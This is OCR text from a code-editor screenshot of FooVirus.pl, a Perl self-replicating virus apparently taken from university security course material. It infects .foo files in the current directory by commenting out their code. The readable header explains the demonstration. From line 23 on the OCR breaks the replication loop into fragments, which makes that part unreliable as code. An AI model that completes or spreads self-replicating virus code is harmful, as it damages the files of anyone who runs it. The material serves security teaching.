 Code File Edit Selection View Go Terminal Window Help Thu Nov 17 4:41 PM
FooVirus.pl
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
FooVirus.pl
Users > mchow > Desktop > malware > FooVirus.pl
1 #!/usr/bin/perl
2
3 ### FooVirus.pl
4 ### Author: Avi kak (kak@purdue.edu)
5 ### Date: April 19, 2006
6
7 print "\nHELLO FROM FooVirus\n\n";
8
9 print "This is a demonstration of how easy it is to write\n";
10 print "a self-replicating program. This virus will infect\n";
11 print "all files with names ending in .foo in the directory in\n";
12 print "which you execute an infected file.  If you send an\n";
13 print "infected file to someone else and they execute it, their,\n";
14 print ".foo files will be damaged also.\n\n";
15
16 print "Note that this is a safe virus (for educational purposes\n";
17 print "only) since it does not carry a harmful payload.  All it\n";
18 print "does is to print out this message and comment out the\n";
19 print "code in .foo files.\n\n";
20 open IN, "< $0";
21
22 my $virus;
23 i=0;$i<37;$i++) {
.= <IN>;
file ( glob "*.foo" ) {
"< $file";
it = <IN>;
Restricted Ln 1, Col 1 Tab Size: 4 UTF-8 LF Plain Text
NOV
17